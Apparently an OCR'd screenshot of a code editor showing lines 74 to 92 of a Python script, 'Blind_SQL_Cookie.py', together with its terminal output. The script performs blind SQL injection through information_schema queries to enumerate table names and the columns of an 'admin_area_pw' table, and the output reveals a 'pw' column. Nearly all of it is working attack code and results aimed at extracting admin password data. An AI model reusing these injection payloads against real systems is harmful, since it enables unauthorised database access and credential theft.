 74 ######get table names
75 # for t in range(0,44):
76 #     print("Table "+str(t) )
77 #     extdata("(select+table_name+from+information_schema.tables+where+table_schema=database()+limit+"+str(t)+",1)")
78 #     print("")
79
80 # extdata("database()")
81
82 #####get column names
83 for t in range(0,20):
84     print("column "+str(t) +" of admin_area_pw table" )
85     extdata("(select+column_name+from+information_schema.columns+where+table_name='admin_area_pw'+limit+"+str(t)+",1)")
86     print("")
87
88 #####get rows
89 # columns = ["id", "level","summary", "template_id", "updated_at", "vm_pool_id"]
90 # columns = ["created_at","id","is_active","updated_at","user_name"]
91
92 # for i in columns:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ SQL python3 Blind_SQL_Cookie.py
column 0 of admin_area_pw table
pw
column 1 of admin_area_pw table
column 2 of admin_area_pw table